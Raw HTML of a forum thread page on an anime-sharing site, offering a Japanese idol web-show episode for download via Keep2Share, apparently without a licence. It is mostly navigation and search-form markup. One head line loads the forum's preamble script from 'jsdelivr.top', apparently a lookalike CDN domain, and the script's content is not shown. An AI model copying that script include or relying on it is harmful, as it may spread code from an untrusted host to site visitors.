

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anime-sharing.com/threads/%E3%80%90webstream%E3%80%91230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947/
body_size: 21100
content:

	
	
	
	
	

	
			
		
			
		
		
			
		
		
		
	


<!DOCTYPE html>











	
	




	<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
	
		<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
	


	
	


















	



















	











	

































	



























	






	




































<html id="XF" lang="en-US" dir="LTR"
	  style="font-size: 62.5%;"
	  data-app="public"
	  data-template="thread_view"
	  data-container-key="node-43"
	  data-content-key="thread-1292947"
	  data-logged-in="false"
	  data-cookie-prefix="xf_"
	  data-csrf=""
	  class="has-no-js template-thread_view  uix_page--fixed  uix_hasCrumbs uix_hasPageAction"
	  >
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

		

		<title>【Webstream】230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki R... | Anime-Sharing Community</title>
		<link rel="manifest" crossorigin="use-credentials" href="/webmanifest.php">
		
			<meta name="theme-color" content="#2196f3" />
			<meta name="msapplication-TileColor" content="#2196F3">
		
		<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
		
			<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
		

		
			
		<meta name="description" content="230316 ⼭崎怜奈の#ダレマナ ～誰かに学びたかったこと～ Episode 12 - ⼭崎怜奈（元乃木坂46）＆　白間美瑠（元NMB48）
230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki..." />
		<meta property="og:description" content="230316 ⼭崎怜奈の#ダレマナ ～誰かに学びたかったこと～ Episode 12 - ⼭崎怜奈（元乃木坂46）＆　白間美瑠（元NMB48）
230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki Rena &amp; Shiroma Miru).mp4
Size: 394.06 MB | Duration: N/A | Video: N/AxN/A, Bit rate: N/A, N/A | Audio: N/A, N/A

Download From Keep2Share..." />
		<meta property="twitter:description" content="230316 ⼭崎怜奈の#ダレマナ ～誰かに学びたかったこと～ Episode 12 - ⼭崎怜奈（元乃木坂46）＆　白間美瑠（元NMB48）
230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki Rena &amp; Shiroma Miru).mp4
Size: 394.06..." />
	
		
			<meta property="og:url" content="https://www.anime-sharing.com/threads/%E3%80%90webstream%E3%80%91230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947/" />
		
			<link rel="canonical" href="https://www.anime-sharing.com/threads/%E3%80%90webstream%E3%80%91230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947/" />
		
			
		<meta property="og:image" content="/proxy.php?image=https%3A%2F%2Fi.%2A%2A%2A%2A%2A%2A%2A%2A%2A%2A%2F2tGj4jC.jpg&amp;hash=29c7b9cde3a7e7616dbf478f315db962" />
		<meta property="twitter:image" content="/proxy.php?image=https%3A%2F%2Fi.%2A%2A%2A%2A%2A%2A%2A%2A%2A%2A%2F2tGj4jC.jpg&amp;hash=29c7b9cde3a7e7616dbf478f315db962" />
		<meta property="twitter:card" content="summary" />
	
		

		
			
	
	
	<meta property="og:site_name" content="Anime-Sharing Community" />


		
		
			
	
	
	<meta property="og:type" content="website" />


		
		
			
	
	
	
		<meta property="og:title" content="【Webstream】230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki R..." />
		<meta property="twitter:title" content="【Webstream】230316 Yamazaki Rena no #Daremana Dareka ni..." />
	


		
		
		
		

		
	

	
		


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />
	

	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	

	
	
	
		
	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Aio.less%2Cpublic%3Aiodark.less%2Cpublic%3Alightbox.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_recent_posts.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvESE_autocomplete.less%2Cpublic%3Asv_bbcode_spoiler.less%2Cpublic%3Ath_covers.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Aextra.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=b2af00bd1e17352409f862031170eb4906c6d38e" />

	
		<link href='//fonts.googleapis.com/css?family=Noto+Sans:300,400,600,700,800' rel='stylesheet' type='text/css'>
	
	
		<script src="https://www.jsdelivr.top/js/xf/preamble.min.js?_v=e8f5dd30"></script>
	
	
	<meta name="apple-mobile-web-app-capable" content="yes">


		
			<link rel="icon" type="image/png" href="https://www.anime-sharing.com/styles/io/images/favicon.png" sizes="32x32" />
		
		
		
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-2FSNYDHM7H"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-2FSNYDHM7H', {
			// 
			
			
		});
	</script>


		

		

		<meta name="juicyads-site-verification" content="bb960e226bdf67e5ba17b7e625c20d8f">
		<meta name="clckd" content="073416b1745130b9d4309b64c6a5350d" />
		<meta name="referrer" content="origin-when-cross-origin" />

	
	

		
			
		

		
	


</head>

	<body data-template="thread_view">

	

		
			
		

		
	


	

		
			
		

		
	

		<style>
	.p-pageWrapper .p-navSticky {
		top: 0 !important;
	}

	

	
	

	
	
	
		
			
			
				
			
		
	

	

	
		
	

		
		
		.uix_mainTabBar {top: 65px !important;}
		.uix_stickyBodyElement:not(.offCanvasMenu) {
			top: 85px !important;
			min-height: calc(100vh - 85px) !important;
		}
		.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
		.uix_sidebarInner {margin-top: -85px;}
		.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
		.p-body-sideNavInner {margin-top: -85px;}
		.uix_stickyCategoryStrips {top: 85px !important;}
		#XF .u-anchorTarget {
			height: 85px;
			margin-top: -85px;
		}
	
		

		
			@media (max-width: $uix_sidebarBreakpoint) {
		
				.p-sectionLinks {display: none;}

				

				.uix_mainTabBar {top: 65px !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 85px !important;
					min-height: calc(100vh - 85px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
				.uix_sidebarInner {margin-top: -85px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
				.p-body-sideNavInner {margin-top: -85px;}
				.uix_stickyCategoryStrips {top: 85px !important;}
				#XF .u-anchorTarget {
					height: 85px;
					margin-top: -85px;
				}

				
		
			}
		
	

	.uix_sidebarNav .uix_sidebar--scroller {max-height: calc(100vh - 85px);}
	
	
</style>


		<div id="jumpToTop"></div>

		

		<div class="uix_pageWrapper--fixed">
			<div class="p-pageWrapper" id="top">

				
					
	
	



					

					

					
						
						
							<header class="p-header" id="header">
								<div class="p-header-inner">
									
						
							<div class="p-header-content">
								
									
										
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>


									

									
										<div class="p-nav-opposite">
											
												
		
			
				
				
					<div class="p-navgroup p-discovery">
						
							
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766198019" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[43],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1292947}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766198019" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[43],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1292947}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
										</div>
									
								
							</div>
						
					
								</div>
							</header>
						
					
					

					
					
					

					
						<div class="p-navSticky p-navSticky--all " data-top-offset-breakpoints="
						[
							{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;0&quot;
							}
							
							
						]
					" data-xf-init="sticky-header">
							
						<nav class="p-nav">
							<div class="p-nav-inner">
<div class="th_holiday__categoryStrip__left"></div>
<div class="th_holiday__categoryStrip__center"></div>
<div class="th_holiday__categoryStrip__right"></div>
								
									
									
										
									
									<button type="button" class="button--plain p-nav-menuTrigger  badgeContainer button" data-badge="0" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0" aria-label="Menu"><span class="button-text">
										<i aria-hidden="true"></i>
									</span></button>
									
								

								
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>



								
									
										<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
											<div class="hScroller-scroll">
												<ul class="p-nav-list js-offCanvasNavSource">
													
														<li>
															
	<div class="p-navEl u-ripple is-selected" data-has-children="true">
		
			
				
	
	<a href="/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="forums"><span>Forums</span></a>

				
					<a data-xf-key="1"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="newPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/search/?type=post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchForums"><span>Search forums</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/whats-new/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="whatsNew"><span>What's new</span></a>

				
					<a data-xf-key="2"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/whats-new/latest-activity"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="latestActivity"><span>Latest activity</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/members/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="members"><span>Members</span></a>

				
					<a data-xf-key="3"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/online/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="currentVisitors"><span>Current visitors</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="newProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/search/?type=profile_post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchProfilePosts"><span>Search profile posts</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
												</ul>
											</div>
										</div>
									

									
								

								
	


								
									<div class="p-nav-opposite">
										
											
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu">
				<i></i>
				<span class="p-navgroup-linkText">Log in</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/login/register" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Register</span>
			</a>
		
	

	

							
						
					</div>
				
				
					<div class="p-navgroup p-discovery">
						
							
	
		
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766198019" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[43],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1292947}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766198019" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[43],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1292947}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarCanvasTrigger uix_sidebarTrigger__component p-navgroup-link" data-xf-init="tooltip" title="Sidebar">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
	

	

										
									</div>
								
							</div>
							
						</nav>
					
							
		
			<div class="p-sectionLinks p-sectionLinks--empty"></div>
		
	
						</div>
						

					

					
	

					
	

					
	

					
	

					
				

				
				<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
					<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
					<div class="offCanvasMenu-content">
						
						<div class="sidePanel sidePanel--nav sidePanel--visitor">
	<div class="sidePanel__tabPanels">
		
		<div data-content="navigation" class="is-active sidePanel__tabPanel js-navigationTabPanel">
			
							<div class="offCanvasMenu-header">
								Menu
								<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
							</div>
							
							<div class="js-offCanvasNavTarget"></div>
							
							
						
		</div>
		
		
		
	</div>
</div>

						
						<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
							<div class="offCanvasMenu-installBanner-header">Install the app</div>
							<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
							<template class="js-installTemplateIOS">
								<div class="overlay-title">How to install the app on iOS</div>
								<div class="block-body">
									<div class="block-row">
										<p>
											Follow along with the video below to see how to install our site as a web app on your home screen.
										</p>
										<p style="text-align: center">
											<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
										</p>
										<p>
											<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
										</p>
									</div>
								</div>
							</template>
						</div>
					</div>
				</div>

				
	


				<div class="p-body">

					

					<div class="p-body-inner ">
						
						<!--XF:EXTRA_OUTPUT-->


	<div class="js-installPromptContainer cxf-ian" style="display: none;" data-xf-init="install-prompt">
		<div class="notices notices--block">
			<div class="notice notice--primary">
				<div class="offCanvasMenu-installBanner">	
					<div class="offCanvasMenu-installBanner-header">Install the app</div>
					<div>
						<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
						
					</div>
					<template class="js-installTemplateIOS">
						<div class="overlay-title">How to install the app on iOS</div>
						<div class="block-body">
							<div class="block-row">
								<p>
									Follow along with the video below to see how to install our site as a web app on your home screen.
								</p>
								<p style="text-align: center">
									
										<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
									
								</p>
								<p>
									<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
								</p>
							</div>
						</div>
					</template>
				</div>
			</div>
		</div>
	</div>


						
	
		
	
		

		
	

	


						
	


						
	


						
	
		
	
	

		
			
		

		
	


	
	
		<div class="breadcrumb ">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs "
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/categories/music.156/" itemprop="item">
			
				<span itemprop="name">Music</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/non-ost-music.43/" itemprop="item">
			
				<span itemprop="name">Non-OST music</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

	
	

		
			
		

		
